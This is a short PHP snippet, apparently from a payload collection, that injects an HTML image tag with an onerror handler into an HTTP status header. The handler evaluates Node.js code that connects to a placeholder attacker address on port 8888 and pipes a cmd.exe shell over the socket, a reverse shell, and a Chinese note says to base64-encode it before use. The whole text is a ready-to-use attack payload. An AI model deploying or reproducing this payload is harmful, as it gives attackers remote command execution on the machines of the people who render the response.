 <?php
header("HTTP/1.1 500 Not <img src=# onerror='eval(new Buffer(`var net = require("net"), sh = require("child_process").exec("cmd.exe");
var client = new net.Socket();
client.connect(8888, "反弹ip", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);
sh.stderr.pipe(client);});`,`base64`).toString())'>");
?>
使用前先base64编码